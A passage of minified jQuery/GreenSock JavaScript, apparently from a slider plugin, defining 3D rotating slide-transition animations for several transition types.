-"+c.height/2;z=punchgs.Power2.easeInOut,h.add(punchgs.TweenLite.fromTo(e,y/1e3,{opacity:1,rotationX:0,top:0,z:0,scale:1,left:0,force3D:"auto",transformPerspective:600,transformOrigin:n,transformStyle:"flat",rotationY:0},{opacity:1,rotationX:20,top:0,z:-600,left:a,force3D:"auto",rotationY:i,delay:o,ease:z}),0)})}if(21==t||25==t){setTimeout(function(){d.find(".defaultimg").css({opacity:0})},100);var ut=90,wt=-c.width,vt=-ut;if(1==g)if(25==t){var gt="center top 0";ut=c.rotate}else{var gt="left center 0";vt=c.rotate}else if(wt=c.width,ut=-90,25==t){var gt="center bottom 0";vt=-ut,ut=c.rotate}else{var gt="right center 0";vt=c.rotate}l.find(".slotslide").each(function(t){var e=jQuery(this),o=y/1.5/3;h.add(punchgs.TweenLite.fromTo(e,2*o/1e3,{left:0,transformStyle:"flat",rotationX:vt,z:0,autoAlpha:0,top:0,scale:1,force3D:"auto",transformPerspective:1200,transformOrigin:gt,rotationY:ut},{left:0,rotationX:0,top:0,z:0,autoAlpha:1,scale:1,rotationY:0,force3D:"auto",delay:o/1e3,ease:T}),0)}),1!=g?(wt=-c.width,ut=90,25==t?(gt="center top 0",vt=-ut,ut=c.rotate):(gt="left center 0",vt=c.rotate)):(wt=c.width,ut=-90,25==t?(gt="center bottom 0",vt=-ut,ut=c.rotate):(gt="right center 0",vt=c.rotate)),d.find(".slotslide").each(function(t){var e=jQuery(this);h.add(punchgs.TweenLite.fromTo(e,y/1e3,{left:0,transformStyle:"flat",rotationX:0,z:0,autoAlpha:1,top:0,scale:1,force3D:"auto",transformPerspective:1200,transformOrigin:gt,rotationY:0},{left:0,rotationX:vt,top:0,z:0,autoAlpha:1,force3D:"auto",scale:1,rotationY:ut,ease:z}),0)})}if(23==t||24==t){setTimeout(function(){d.find(".defaultimg").css({opacity:0})},100);var ut=-90,$=1,mt=0;if(1==g&&(ut=90),23==t){var gt="center center -"+c.width/2;$=0}else var gt="center center "+c.width/2;punchgs.TweenLite.set(o,{transformStyle:"preserve-3d",backfaceVisibility:"hidden",perspective:2500}),l.find(".slotslide").each(function(t){var e=jQuery(this);h.add(punchgs.TweenLite.fromTo(e,y/1e3,{left:mt,rotationX:c.rotate,force3D:"auto",opacity:$,top:0,scale:1,transformPerspective:1200,transformOrigin:gt,rotationY:ut},{left:0,rotationX:0,autoAlpha:1,top:0,z:0,scale:1,rotationY:0,delay:50*t/500,ease:T}),0)}),ut=90,1==g&&(ut=-90),d.find(".slotslide").each(function(e){var o=jQuery(this);h.add(punchgs.TweenLite.fromTo(o,y/1e3,{left:0,rotationX:0,top:0,z:0,scale:1,force3D:"auto",transformStyle:"flat",transformPerspective:1200,transformOrigin:gt,rotationY:0},{left:mt,rotationX:c.rotate,top:0,scale:1,rotationY:ut,delay:50*e/500,ease:z}),0),23==t&&h.add(punchgs.TweenLite.fromTo(o,y/2e3,{autoAlpha:1},{autoAlpha:0,delay:50*e/500+y/3e3,ease:z}),0)})}return h}}(jQuery);